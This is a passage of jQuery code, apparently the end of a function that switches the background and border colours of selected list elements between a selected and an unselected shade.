	var colorOfUnselected = "#a2c3e6";
	
	if (operation == "set") {
		$("li.selected div.inner-plaska").css("background", colorOfUnselected);
		$("li.selected div.plaska-obr").css("borderColor", colorOfUnselected);
		$("li.selected div.plaska-obr-wide").css("borderColor", colorOfUnselected);
	}
	if (operation == "unset") {
		$("li.selected div.inner-plaska").css("background", colorOfSelected);
		$("li.selected div.plaska-obr").css("borderColor", colorOfSelected);
		$("li.selected div.plaska-obr-wide").css("borderColor", colorOfSelected);
	}
}